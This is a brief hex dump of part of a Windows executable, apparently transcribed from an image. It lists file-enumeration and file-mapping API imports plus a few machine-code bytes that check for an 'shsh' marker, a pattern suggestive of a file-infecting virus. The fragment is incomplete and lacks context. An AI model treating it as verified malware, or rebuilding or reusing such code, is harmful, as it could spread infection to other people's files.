 60 9C E8 DC 00 00 00 43 72 65 61 74 65 46 69 6C `œèÜ...CreateFil
65 41 00 47 65 74 46 69 6C 65 53 69 7A 65 00 43 eA.GetFileSize.C
72 65 61 74 65 46 69 6C 65 4D 61 70 70 69 6E 67 reateFileMapping
41 00 4D 61 70 56 69 65 77 4F 66 46 69 6C 65 00 A.MapViewOfFile.
55 6E 6D 61 70 56 69 65 77 4F 66 46 69 6C 65 00 UnmapViewOfFile.
43 6C 6F 73 65 48 61 6E 64 6C 65 00 42 65 65 70 CloseHandle.Beep
00 46 69 6E 64 46 69 72 73 74 46 69 6C 65 41 00 .FindFirstFileA.
46 69 6E 64 4E 65 78 74 46 69 6C 65 41 00 46 69 FindNextFileA.Fi
6E 64 43 6C 6F 73 65 00 4C 6F 61 64 4C 69 62 72 ndClose.LoadLibr
61 72 79 41 00 47 65 74 50 72 6F 63 41 64 64 72 aryA.GetProcAddr
65 73 73 00 00 00 00 00 00 00 00 00 00 00 00 00 ess.............
00 00 00 00 00 00 00 00 00 00 00 40 F8 FE 73 70 ...........@øþsp
FA FE 73 60 EA FC 73 20 59 F9 73 30 66 F9 73 F0 úþs`êüs Yùs0fùsð
F5 FE 73 C0 0A F9 73 F0 F8 FE 73 60 F9 FE 73 B0 õþsÀ.ùsðøþs`ùþs°
F8 FE 73 C0 57 F9 73 F0 4E F9 75 24 01 01 00 00 øþsÀWùsðNùu$....
00 8B 40 08 81 78 02 73 68 73 68 74 05 68 89 89 .‹@..x.shsht.h‰‰
89 89 C3 CC CC CC CC CC CC CC CC CC CC CC CC CC ‰‰ÃÌÌÌÌÌÌÌÌÌÌÌÌÌ
55 8B EC 51 8B 45 08 8B 48 18 89 4D FC 68 E8 03 U‹ìQ‹E.‹H.‰Mühè.